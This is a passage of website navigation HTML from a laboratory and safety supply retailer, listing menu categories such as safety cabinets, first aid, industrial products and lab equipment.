                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-furniture-1/" data-instantload>All Lab Furniture</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hoods-4/" >Fume Hoods</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-benches-and-tables/" data-instantload >Benches and Tables</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/carts/" data-instantload >Carts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lighting/" data-instantload >Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/mobile-tables-and-benches/" data-instantload >Mobile Tables and Benches</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/safety-cabinets/"
                        
                        
                        data-collapsible="navPages-1697-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Safety Cabinets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1697-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/safety-cabinets/" data-instantload>All Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/acid-cabinets-1/" >Acid Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/combustible-cabinets-1/" >Combustible Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-cabinets-1/" >Drum Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/flammable-cabinets-1/" >Flammable Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/gas-cylinder-storage-cabinets-1/" >Gas Cylinder Storage Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hazmat-safety-cabinets/" >HazMat Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/office-storage-cabinets-1/" >Office Storage Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pesticide-cabinets-1/" >Pesticide Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/poly-and-wood-safety-cabinets/" >Poly and Wood Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-cabinet-accessories-1/" >Safety Cabinet Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stainless-steel-cabinets-1/" >Stainless Steel Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-chests-1/" >Storage Chests</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/shelving/" data-instantload >Shelving</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://www.calpaclab.com/geek-chic-swag/" data-instantload >Geek Chic</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/health-care/"
    
    
    data-collapsible="navPages-1340-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Health Care and Medical <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-1340-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/health-care/" data-instantload>All Health Care and Medical</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/covid-19-supplies/" data-instantload >COVID-19 Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dental/" data-instantload >Dental Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/diagnostic-testing/" data-instantload >Diagnostics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/emergency-care/" data-instantload >Emergency Care</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/exam-and-surgery/" data-instantload >Exam and Surgery</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eye-wash-stations/" data-instantload >Eye Wash Stations</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/first-aid-kits/"
                        
                        
                        data-collapsible="navPages-933-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        First Aid Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-933-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/first-aid-kits/" data-instantload>All First Aid Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/first-aid-refills/" >First Aid Refills</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/first-aid-cabinets/" >First Aid Cabinets</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/janitorial-supplies/" data-instantload >Janitorial Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/home-health/" data-instantload >Home Health</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/medical-furniture/" data-instantload >Medical Furniture</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/medical-instruments/" data-instantload >Medical Instruments</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/medical-supplies/"
                        
                        
                        data-collapsible="navPages-699-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Medical Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-699-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/medical-supplies/" data-instantload>All Medical Supplies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/apparel/" >Apparel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/exam-and-surgery-1/" >Exam and Surgery</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmaceuticals-otc/" >Pharmaceuticals OTC</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/wound-care/"
        
        
        data-collapsible="navPages-701-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Wound Care <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-701-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wound-care/">All Wound Care</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bandages/" >Bandages</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/burn-dressings/" >Burn Dressings</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ointments-and-creams/" >Ointments and Creams</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/physical-therapy/" data-instantload >Physical Therapy</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/industrial-products/"
    
    
    data-collapsible="navPages-665-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Industrial Products <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-665-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/industrial-products/" data-instantload>All Industrial Products</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ada-compliant-mats-detectable-warning-tiles/" data-instantload >ADA Compliant Mats</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/bollard-posts/"
                        
                        
                        data-collapsible="navPages-579-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Bollard Posts and Barriers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-579-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/bollard-posts/" data-instantload>All Bollard Posts and Barriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/retractable-safety-barriers/" >Retractable Safety Barriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bollard-parts-and-caps/" >Bollard Parts and Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bollard-post-sleeves/" >Bollard Post Sleeves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wall-protectors/" >Wall Protectors</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/box-trucks-hand-trucks-and-trolleys/" data-instantload >Box Trucks, Hand Trucks and Trolleys</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemical-transfer-safety-fittings/" data-instantload >Chemical Transfer Fittings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleaning-tanks/" data-instantload >Cleaning Tanks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/column-protectors/" data-instantload >Column Protectors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/emergency-lighting/" data-instantload >Emergency Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/forklifts-and-forklift-accessories/" data-instantload >Forklifts and Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/gas-cylinder-handling/" data-instantload >Gas Cylinder Handling</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/guards-and-cages/" data-instantload >Guards and Cages</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/industrial-insulation/"
                        
                        
                        data-collapsible="navPages-1115-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Insulation <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1115-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/industrial-insulation/" data-instantload>All Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ceramic-fiber-insulation/" >Ceramic Fiber</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electric-heating-accessories/" >Electric Heating Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/frost-protection-insulation/" >Frost Protection</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/insulation-board/" >Insulation Board</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/passive-fire-protection/" >Passive Fire Protection</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipe-and-heater-insulation/" >Pipe and Heater Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/valve-insulation/" >Valve Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/water-burst-shields/" >Water Burst Shields</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ramps-and-dock-plates/" data-instantload >Ramps and Dock Plates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/recycle-gas-and-aerosol/"
                        
                        
                        data-collapsible="navPages-614-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Recycle Gas and Aerosol <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-614-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/recycle-gas-and-aerosol/" data-instantload>All Recycle Gas and Aerosol</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aerosol-can-recycling/" >Aerosol Can Recycling</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/canister-recycling/" >Canister Recycling</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-cans/" data-instantload >Safety Cans</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-showers/" data-instantload >Safety Showers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/spill-control/"
                        
                        
                        data-collapsible="navPages-604-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Spill Control <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-604-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/spill-control/" data-instantload>All Spill Control</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-containment-spill-pallets/"
        
        
        data-collapsible="navPages-607-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Containment Spill Pallets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-607-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-containment-spill-pallets/">All Drum Containment Spill Pallets</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-platform-accessories/" >Spill Platform Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ibc-spill-pallets/" >IBC Spill Pallets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-containment-berms/" >Spill Containment Berms</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/stormwater-management/" data-instantload >Stormwater Management</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/traffic-management/"
                        
                        
                        data-collapsible="navPages-1224-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Traffic Management <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1224-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/traffic-management/" data-instantload>All Traffic Management</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/parking-and-speed-bumps/" >Parking and Speed Bumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wheel-chocks/" >Wheel Chocks</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/laboratory-equipment/"
    
    
    data-collapsible="navPages-681-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Lab Supplies and Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-681-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/laboratory-equipment/" data-instantload>All Lab Supplies and Equipment</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-equipment/"
                        
                        
                        data-collapsible="navPages-1659-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1659-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-equipment/" data-instantload>All Lab Equipment</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclaves/" >Autoclaves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/centrifuge-equipment/"
        
        
        data-collapsible="navPages-686-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Centrifuge Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-686-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-equipment/">All Centrifuge Equipment</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-accessories/" >Centrifuge Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/desiccator-cabinets/" >Desiccator Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/support-structures/" >Support Structures</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/fume-hoods/"
        
        
        data-collapsible="navPages-1829-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Fume Hoods <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1829-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hoods/">All Fume Hoods</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ducted-fume-hoods/" >Ducted Fume Hoods</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ductless-fume-hoods/" >Ductless Fume Hoods</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hood-accessories/" >Fume Hood Accessories</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/gas-generators/"
        
        
        data-collapsible="navPages-1313-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Gas Generators <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1313-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/gas-generators/">All Gas Generators</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hydrogen-gas-generators/" >Hydrogen Gas Generators</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nitrogen-gas-generators/" >Nitrogen Gas Generators</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-shields/" >Safety Shields</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-stirrers-mixers-shakers/" >Stirrers and Shakers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/temperature-control-lab-equipment/"
        
        
        data-collapsible="navPages-685-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Temperature Control <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-685-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/temperature-control-lab-equipment/">All Temperature Control</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cold-storage-and-cryogenic/" >Cold Storage and Cryogenic</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/evaporators/" >Evaporators</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/freezers/" >Freezers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-baths/" >Laboratory Baths</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/thermometers/" >Thermometers</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/testing-and-measurement-equipment/"
        
        
        data-collapsible="navPages-2114-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Testing and Measurement <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2114-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/testing-and-measurement-equipment/">All Testing and Measurement</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-scales/" >Scales</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/vacuum-pumps/"
        
        
        data-collapsible="navPages-692-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Vacuum Pumps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-692-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-pumps/">All Vacuum Pumps</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vactrap/" >VacTrap</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-accessories/" >Vacuum Accessories</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vacuum-pumps-1/" >Vacuum Pumps</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-furniture/"
                        
                        
                        data-collapsible="navPages-1661-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1661-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-furniture/" data-instantload>All Lab Furniture</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/carts-and-lab-benches-1/" >Carts and Lab Benches</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-boxes/" >Glove Boxes</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-organizers/" >Lab Organizers</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
